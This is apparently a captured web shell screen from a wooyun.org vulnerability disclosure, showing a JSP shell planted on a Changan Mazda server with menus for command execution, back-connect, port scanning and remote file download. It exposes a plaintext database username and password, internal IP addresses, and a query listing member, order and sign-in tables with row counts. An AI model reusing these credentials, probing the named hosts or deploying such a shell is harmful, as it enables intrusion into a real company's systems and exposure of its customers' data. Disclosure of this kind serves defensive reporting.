 sc3.changan-mazda.com.cn:8888 (192.168.2.30) | copy

Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env

Connect To DataBase Success!

DataBase Manager »

Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK UID: mhgj2015 PWD: abc123 DataBase: Mysql Connect

Version : MySQL , 5.6.4-m7-log
URL : jdbc:mysql://192.168.2.40:3306/cx5_2015?useUnicode=true&characterEncoding=utf-8
Catalog : cx5_2015
UserName : mhgj2015@192.168.2.30

Run SQL query/queries on database / Switch Database : -- Select a DataBase --

SELECT TABLE_SCHEMA,TABLE_NAME,TABLE_ROWS,DATA_LENGTH/1024/1024 AS "DATA_LENGTH M",CREATE_TIME,TABLE_COLLATION FROM INFORMATION_SCHEMA.TABLES ORDER BY TABLE_ROWS DESC

Query Export Export To File

Query#0 : SELECT TABLE_SCHEMA,TABLE_NAME,TABLE_ROWS,DATA_LENGTH/1024/1024 AS "DATA_LENGTH M",CREATE_TIME,TABLE_COLLATION FROM INFORMATION_SCHEMA.TABLES ORDER BY TABLE_ROWS DESC

| TABLE_SCHEMA VARCHAR | TABLE_NAME VARCHAR | TABLE_ROWS BIGINT UNSIGNED | DATA_LENGTH M DECIMAL | CREATE_TIME DATETIME | TABLE_COLLATION VARCHAR |
|---|---|---|---|---|---|
| test | ci_m3_integral_log | 6690014 | 262.26987839 | 2014-04-28 01:25:40.0 | utf8_general_ci |
| test | ci_m3_question_log | 1827501 | 160.62386322 | 2014-04-28 01:25:41.0 | utf8_general_ci |
| test | ci_m3_signin | 1085976 | 28.99868774 | 2014-04-28 01:25:41.0 | utf8_general_ci |
| test | ci_m3_member | 257337 | 36.71010971 | 2014-04-28 01:25:41.0 | utf8_general_ci |
| test | ci_m3_key | 120682 | 8.67136765 | 2014-04-28 01:25:40.0 | utf8_general_ci |
| test | ci_area | 45049 | 1.05807877 | 2014-04-28 01:24:38.0 | utf8_general_ci |
| test | ci_m3_partner_log | 7017 | 0.17399025 | 2014-04-28 01:25:41.0 | utf8_general_ci |
| test | ci_m3_badge_member | 4986 | 0.08559036 | 2014-04-28 01:25:27.0 | utf8_general_ci |
| test | ci_m3_orderinfo | 2956 | 0.40127945 | 2014-04-28 01:25:41.0 | utf8_general_ci |
| test | ci_m3_key_log | 868 | 0.02352524 | 2014-04-28 01:25:41.0 | utf8_general_ci |
| cx5_2015 | wf_syslog | 697 | 0.04299927 | 2015-06-02 00:22:32.0 | utf8_general_ci |
| cx5_2015 | wf_city | 359 | 0.04687500 | 2015-06-02 00:22:28.0 | utf8_general_ci |
| test | ci_m3_dealers | 208 | 0.06250000 | 2014-04-28 01:25:27.0 | utf8_general_ci |
| test | ci_m3_comeshop_log | 207 | 0.01495743 | 2014-05-06 09:45:17.0 | utf8_general_ci |
| cx5_2015 | yuyue | 137 | 0.04687500 | 2015-06-09 22:29:28.0 | utf8_bin |

www.wooyun.org